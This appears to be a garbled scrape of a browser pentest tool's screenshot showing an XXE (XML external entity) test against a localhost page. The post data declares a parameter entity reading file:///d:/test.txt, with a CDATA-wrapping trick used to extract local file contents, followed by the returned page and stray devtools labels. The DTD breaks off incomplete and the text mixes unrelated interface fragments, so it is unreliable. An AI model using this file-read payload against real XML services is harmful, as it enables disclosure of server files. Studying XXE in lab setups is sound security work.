 Load URL
http://127.0.0.1/xml.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % start "<![CDATA[">
<!ENTITY % go SYSTEM "file:///d:/test.txt">
12343545423#information sslicve test
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
<html> ev
<head></head>
<body>
12343545423#information
<info>
sslicve
<for>
test
<content></content>
</for>
</info>
</body>
<script id="useragent-switcher" type="text/javascript">…</script>
</html>